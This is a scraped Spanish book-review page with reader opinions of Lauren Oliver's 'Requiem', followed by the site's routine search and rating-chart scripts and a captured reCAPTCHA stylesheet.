								<p>spoiler - Definitivamente Pandemonium fue el libro que más me gustó de la trilogía. No es fácil mantener motivado al lector a lo largo de 3 libros pero en este caso la escritora lo logra. Me gustó en Pandemonium que se intercale entre lo que le pasa a Lena en la actualidad y lo vivido por ella en su llegada a Tierra Salvaje ya que evita que esta última parte se vuelva tediosa en algún momento. Lo mismo ocurre en Requiem donde se intercala entre lo que le ocurre a Lena y lo que le ocurre a Hana, aunque al principio cuesta acostumbrarse ya que casi toda la novela esta escrita desde los pensamientos de Lena y los primeros capítulos de Hana son algo aburridos pero después se vuelven interesantes. En relación a Julián y Alex, si bien en Pandemonium tomé partida por Julián, en el último libro prefería a Alex. Respecto al final, fue el predecible y esperado. Me defraudó que no se indague más en la parte de Fred ya que perfilaba una historia oscura con respecto a Hana y todo quedó por la mitad. Y me hubiera gustado quizás que se desarrolle que sucede después del triunfo de los invalidados, si logran revertir los efectos en las personas que habían sido oportunamente curadas y como se logra instaurar el orden, la organización ya que si bien es cierto que no era viable como estaba organizada la sociedad (adormecida por así decirlo, sin capacidad de sentir y elegir), siempre se necesita un cierto orden para que las cosas funcionen. Y habiendo tantos lideres es difícil imaginar quien será el que tome el mando (no creo que la ambición de poder de algunos estuviera ajena en Tierra Salvaje). También quizás es algo irreal la cantidad de sobrevivientes del grupo de Lena en la última batalla. En fin, aunque no es una temática novedosa (se asemeja en partes a las sagas de los Juegos del Hambre, Divergente, Juntos, etc), me gustó la historia.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67209">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/cutebooklover">
					<img src="https://quelibroleo.com/web/public/images/avatares/cutebooklover.jpg" alt="Avatar">
					<span>elizabeth ynan agurto</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me gustó, aunque no tuvo el final inesperado que pensé que tendría como en los anteriores libros pero de todos modos hubo momentos en que sí me sorprendió mucho, pienso que el final de la trilogía en sí estuvo bien pero como me dejó un poco con curiosidad por saber en sí como quedaban los personajes, creo que debió de tener por lo menos un epílogo explicando lo que pasa con ellos después para tener una mejor idea. La verdad pienso que podría haber tenido un mejor final.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="37972">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/elypiky">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>elisa fernández reina</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me pareció un final flojo para una buena trilogía. En mi opinión, está poco detallado aún así recomiendo la trilogía.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="34617">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/aradia">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>alexandra ruiz cruz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Esta historia me encanto, fue dulce sin dudarlo y fue todo lo que espere y mas,  no puedo describir la sensacion de tranquilidad y felicidad literaria ( y eso acabo de inventarlo ) que me inspira saber que este es el final que se merecian Delirium y sobre todo lena, simplemente lo ame. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="33480">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/requiem-2";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "5",
                        "porcentaje": "11.11",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "6",
                        "porcentaje": "13.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "14",
                        "porcentaje": "31.11",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "12",
                        "porcentaje": "26.67",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "7",
                        "porcentaje": "15.56",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "2.22",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6bh5s53m83fu
body_size: 48122
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
